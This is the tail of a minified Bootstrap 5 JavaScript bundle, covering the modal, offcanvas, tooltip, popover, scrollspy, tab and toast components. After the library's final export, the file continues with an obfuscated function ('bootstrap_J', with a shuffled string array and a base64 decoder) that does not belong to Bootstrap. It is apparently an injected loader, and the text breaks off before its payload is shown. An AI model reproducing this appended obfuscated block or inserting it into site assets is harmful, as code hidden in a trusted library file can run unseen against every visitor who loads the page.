i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var 